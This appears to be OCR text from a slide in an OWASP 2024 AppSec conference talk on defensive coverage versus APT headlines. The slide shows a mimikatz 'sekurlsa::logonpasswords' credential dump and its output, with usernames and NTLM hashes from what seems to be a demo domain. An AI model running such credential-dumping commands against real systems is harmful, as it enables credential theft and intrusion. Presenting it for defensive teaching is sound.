 PS C:\exploit > c:\exploit\mimikatz\x64\mimikatz.exe log privilege::debug sekurlsa::logonpasswords
PS C:\exploit > get-content mimiout.txt
* Username : danny
* Domain : SECCONTENT
* NTLM : 38630a1fb4af91f57f66dc10fcaa80a6
* Username : danny
* Domain : SECCONTENT
* Username : danny
* Domain : SEC.CONTENT
* Username : PC-JONY$
* Domain : SECCONTENT
* NTLM : e390aa1ef1e9774560e3b538825ddc70
* Username : PC-JONY$
* Domain : SECCONTENT
* Username : PC-JONY$
* Domain : sec.content
* Username : PC-JONY$
* Domain : SECCONTENT
* NTLM : e390aa1ef1e9774560e3b538825ddc70
* Username : PC-JONY$
* Domain : SECCONTENT
* Username : PC-JONY$
* Domain : sec.content
* Username : PC-JONY$
* Domain : SECCONTENT
* NTLM : e390aa1ef1e9774560e3b538825ddc70
* Username : PC-JONY$
OWASP 2024
GLOBAL
AppSec
TM
Start Covering Your Bases And
Stop Chasing APT Headlines
- Avishay Zawoznik